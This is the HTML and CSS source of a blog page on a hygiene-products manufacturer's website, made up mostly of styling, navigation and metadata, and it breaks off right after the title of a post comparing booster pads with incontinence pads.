[data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}


}


</style>


	<style type="text/css">
	
    body .my_cat a { text-transform: capitalize !important; } .mail-box p { display: inline-block; padding-left: 10px; } .mail-box { position: absolute; top: 4px; left: 40px; background-color: #efefef; padding: 0px 8px; } .mail-box h5 { color: #998f8f; font-size: 12px; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -107px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/
		section.grey{
			padding: 0px;

					}
        .btn-primary {
            color: #fff;
            background-color: #f79233;
            border-color: #f79233;
        }
        
        .col-lg-8.o_colored_level img {
            height: 16px;
            margin-left: 7px;
        }
        
        section.s_text_block.pt8.pb8.o_cc.o_cc2.o_colored_level {
            padding: 20px;
            background: #f79233;
        }
        
        .col-lg-8.o_colored_level b {color: #fff !important;font-size: 16px;padding-right: 10px;}
        
        .col-lg-8.o_colored_level a {
            color: #fff !important;
            font-size: 15px;
            padding-left: 4px;
            position: relative;
            top: 0px;
        }
	</style>

	
<style>

body section.blogs-view-wrapper h1 {
    color: #ed7d11 !important;
    font-weight: 700;
}

body section.blogs-view-wrapper h2 {
    padding-left: 0;
}

section.ft-addresssss {
    display: none;
}


/* blogs comments css start */

.approved-msg h4 {
    font-size: 20px;
    display: inline-block;
    border-bottom: solid 2px;
}

.approved-msg h5 {
    color: #878282;
}

.approved-msg h6 {
    font-size: 16px;
    line-height: 21px;
    color: #000000c7;
}

section.leavereply {
    padding-top:60px;
    margin-bottom: 20px;
}

section.leavereply h2.reply {
    color: #fc5e5a;
    font-weight: 700;
    font-size: 22px;
}

/* blogs comments css end */

</style>
	
<style type="text/css">
section.blogs-view-wrapper {
    padding-top: 40px !important;
  
    text-align: left !important;
}
    ul.cus-social p {
    float: right;
    display: inline-block;
    color: #fff;
    font-weight: 500;
    margin-top: 8px;
    font-size: 15px;
    padding-left: 3px;
}
.ft-bg-color {
    padding: 40px 0px 0px 0px;
}
.main-blogs-1:before {
   display:none !important;
    position: absolute;
    content: "";
    background: url(/images/before.png);
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    left: 50px;
    top: -19px;
}
body ul.cus-social li a {
    display: block;
    width: 36px;
    text-align: center;
    height: 36px;
    line-height: 34px;
    float: left;
    padding-top: 0px;
}

@media  only screen and (max-width: 992px){
body ul.cus-social li a {
    display: block;
    width: 27px;
    text-align: center;
    height: 36px;
    /* line-height: 171px !IMPORTANT; */
    float: left;
    padding-right: 3px;
    PADDING-TOP: 11px;
}}


span.mast {
    display: inline-block;
    padding: 10px 10px 10px 0px;
    font-size: 18px;
    font-weight: 600;
        color: #858383;
}

p.time {
    display: inline-block;
    font-size: 18px !important;
    font-weight: 600;
    color: #000 !important;
}
.main-blogs-1 img {
    max-height: 100%;
    position: absolute;
    right: 0;
    left: 0;
    margin: auto;
    top: 0;
    bottom: 0;
}

div#st-1 {
    text-align: left;
}

.main-blogs {
    height: 100px;
    margin-top: 0;
    overflow: visible;
    
    margin-bottom: 40px;
}

.main-blogs-1 {
    width: 50%;
    float: left;
    height: 100px;
    border: 1px solid #cccccc57;
    border-radius: unset !important;
}

body .main-blogs-2 {
    padding: 0;
    width: 50%;
    height: unset;
    margin-bottom: 0px;
    background-color: unset;
    float: left;
}

body .main-blogs-2 h4 {
    font-size: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 0 0px 10px;
}

h2.popularblog 
    font-size: 22px !important;
}

/* blogs view general css start */


body .innercaption h2 {
    max-width: 80%;
    font-size: 32px !important;
    line-height: 34px !important;
}


section.blogs-view-wrapper h1 {
    font-size: 38px;
    color: #000 !important;
    text-transform: capitalize;
    padding-top: 0;

}

.chance-main-blogs-22 p {
    padding-bottom: 10px !important;
}


section.blogs-view-wrapper h2 {
   font-size: 22px;
    color: #c90916  !important;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 0px;

}



section.blogs-view-wrapper h4 {
    font-size: 30px;
    color: #c90916 !important;
    font-weight: 700;

}

section.blogs-view-wrapper h5 {
    font-size: 18px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h6 {
    font-size: 14px;
    color: #000 !important;
    text-transform: capitalize;

}




@media  only screen and (min-width: 320px) and (max-width: 999px) {
    
    
body .innercaption h2 {
    max-width: unset;
    font-size: 12px !important;
    line-height: 14px !important;
    color: #fff !important;
    display:none;
}

body .innercaption {
    top: 15% !important;
}
section.blogs-view-wrapper h1 {
    font-size: 25px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h2 {
    font-size: 23px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h3 {
    font-size: 21px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h4 {
    font-size: 18px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h5 {
    font-size: 16px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h6 {
    font-size: 14px;
    color: #000 !important;
    text-transform: capitalize;

}

    
}



section.blogs-view-wrapper img {
    float: unset !important;
   
    width: unset !important;
}


section.blogs-view-wrapper {
    padding-top: 20px;
   
    
    text-align: center;
}

.blog-box-shad{
    background-color: #fff;
    /* border:solid 1px #ccc; */
     padding:20px 15px 30px 15px; 
    margin-top:30px;
    box-shadow: 0 0 10px #ccc;
    transform: unset !important;
    border: unset;
}


.blog-box-shad:hover {
    transform: unset !important;
    box-shadow: 0 0 10px #ccc !important;
    border: unset;
}

/* blogs view general css end */




    .blog-list .blog-list-heading {
        font-size: 16px;
        margin-bottom: 10px;
    }
    
    .blog-list {
        margin-bottom: 20px;
    }
    .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
        background: #cf2126;
        border: 1px solid #cf2126;
    }    
    
    
    
    

h4.b-1 {
    font-size: 16px !important;
    font-weight: 600;
    margin-top: 0;
}

p.descritopn-blogs-main {
    font-size: 12px !important;
    padding-left: 10px;
    margin-top: 0;
    line-height: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}




</style>

<script type="application/ld+json">

{

"@context": "https://schema.org/",

"@type": "Article",

"mainEntityOfPage": {

"@type": "WebPage",

"@id": "https://www.abcunites.com/blogs/5-key-differences-between-booster-pads-and-incontinence-pads"

},

"headline": "5 Key Differences Between Booster Pads and Incontinence Pads",

"description": "",

"image": {

"@type": "ImageObject",

"url": "https://www.abcunites.com/uploads/images/blogs/0416181001699266770-5-key-differences-be.png"

},

"author": {

"@type": "Person",

"name": "admin",

"url": "https://www.abcunites.com/uploads/images/blogs/0416181001699266770-5-key-differences-be.png"

},

"publisher": {

"@type": "Organization",

"name": "ABC Unites",

"logo": {

"@type": "ImageObject",

"url": "https://www.abcunites.com/uploads/images/logo/0136425001640258319-abcunites.png"

}

},

"datePublished": "2023-11-06 10:32:50",

"dateModified": "2023-11-06 10:32:50"

}

</script>



</head>

<body class=" samtechpk page_home template_front-page" style="overflow-x:hidden;">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	<div class='clearfix'></div>
	<div class="oe_structure oe_structure_solo" id="oe_structure_header_contact_1">
<section class="s_text_block pt8 pb8 o_cc o_cc2 o_colored_level" data-snippet="s_text_block" data-name="Text">
<div class="container">
<div class="row align-items-center">
<div class="col-lg-8 o_colored_level">
<small>
<span class="text-muted">
<b>Contact us</b>
</span>
<img src="/images/telephone.png">
<a href="tel:0086 13805968557">0086 13805968557</a>
<img src="/images/emailss.png">
<span>
 <a href="mailto:emily@abcunites.com" target="">emily@abcunites.com ,</a> <a href="mailto:info@abcunites.com" target="">info@abcunites.com</a>
</span>
</small>
</div>

</div>
</div>
</section>
</div>
	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row border">
			    
			    <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.abcunites.com/" title="ABC Unites">
				 		<img loading="lazy" src="/uploads/images/logo/0136425001640258319-abcunites.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
			    <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.abcunites.com/"  >Home</a></li>          
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class=""><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                                                                                                                                                                                        <li>
                        							                                        							                    <a href="/product-category/odm-oem">ODM OEM</a>
                        							                                        							            </li>
                    							                                							                                                                                                                                    <li>
                        							                                        							                    <a href="/product-category/spot-small-order">Spot Small Order</a>
                        							                                        							            </li>
                    							                                							                                                                                                                                    <li>
                        							                                        							                    <a href="/product-category/adult-diaper">Adult Diaper</a>
                        							                                        							            </li>
                    							                                							                                                                                                                                    <li>
                        							                                        							                    <a class="nav-link dropdown-toggle" href="/product-category/baby-diaper" >Baby Diaper</a>
                            							                <ul class="wsmenu-submenu-sub">
                            							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                        							                    <li>
                                    							                        <a href="/product-category/underpads">Underpads</a>
                                    							                    </li>
                                							                                                							                                                    							                                                							                                                    							                                                        							                    <li>
                                    							                        <a href="/product-category/premature-baby-diapers">Premature Baby Diapers</a>
                                    							                    </li>
                                							                                                							                                                    							                                                							                                                							                </ul>
                        							                                        							            </li>
                    							                                							                                                                                                                                    <li>
                        							                                        							                    <a href="/product-category/sanitary-napkin">Sanitary Napkin</a>
                        							                                        							            </li>
                    							                                							                                                                                                                                    <li>
                        							                                        							                    <a class="nav-link dropdown-toggle" href="/product-category/raw-materials-for-sanitary-napkins" >Raw Materials for Sanitary Napkins</a>
                            							                <ul class="wsmenu-submenu-sub">
                            							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                							                                                    							                                                        							                    <li>
                                    							                        <a href="/product-category/perforated-pe-film">Perforated PE Film</a>
                                    							                    </li>
                                							                                                							                                                    							                                                							                                                    							                                                							                                                							                </ul>
                        							                                        							            </li>
                    							                                							                                                                                                                                    <li>
                        							                                        							                    <a href="/product-category/home-accessory">Home Accessory</a>
                        							                                        							            </li>
                    							                                							                                                                                                                                    <li>
                        							                                        							                    <a href="/product-category/cotton-tampons">Cotton Tampons</a>
                        							                                        							            </li>
                    							                                							                                                                                                                                    <li>
                        							                                        							                    <a href="/product-category/baby-wipes">Baby Wipes</a>
                        							                                        							            </li>
                    							                                							                                                                                        							                                                                                        							                                                                                        							                                                                                                                                    <li>
                        							                                        							                    <a href="/product-category/booster-pad">Booster Pad</a>
                        							                                        							            </li>
                    							                                							                            							        
            						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            							    <li class=""><a href="javascript:;" >Distribution Agent </a>
            							    	<ul class="wsmenu-submenu">
                			              			
            						        		<li><a href="/brand-story">Brand-Story</a></li>
            						        		<li><a href="/customer-sharing">Customer Sharing</a></li>
            						        		
            					        		</ul></li>
            							    
            							    
            							     <li class=""><a href="/factory-show" >Factory Show</a></li>
            							     
            							    <li class="active"><a href="/blogs" >Blogs</a></li>
            							    <!--<li class=""><a href="/oem" >OEM</a></li>-->
                        		            <li class=""><a href="/contact-us" >Contact Us</a></li>
     			            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
				
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				<div class="search-btn">
                    <form method="GET" action="/products">
    		           <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		            <button type="submit" class="header-search-btn"><img src="/images/sea-bar.png"> SEARCH</button>
	                 </form>
	             </div>
	            
			</div>
			
			
		</div>
		</div>
	</section>
	
	<div class='clearfix'></div>
	
	

<div class="bannermain innerbanner hide">
		<div class="banner_overlay"></div>
		<img src="/images/Blogs-1.jpg">
		<div class="innercaption">
			<div class="container">
				<h2>Blogs</h2>
			</div>
		</div>
	</div>

	
<section class="blogs-view-wrapper">	
	<div class="container">
	    <div class="row">
	        <div class="col-xs-12 col-md-8">
	            <div class="blog-section blog-veiw-section">
	                <div class="most-img">
	                <img src="https://www.abcunites.com/uploads/images/blogs/0416181001699266770-5-key-differences-be.png" title="2023-11-06 10:32:50" class="img-responsive">
	                </div>
	            <p class="time">Nov 6,2023</p>
	                <h1>5 Key Differences Between Booster Pads and Incontinence Pads</h1>
	                
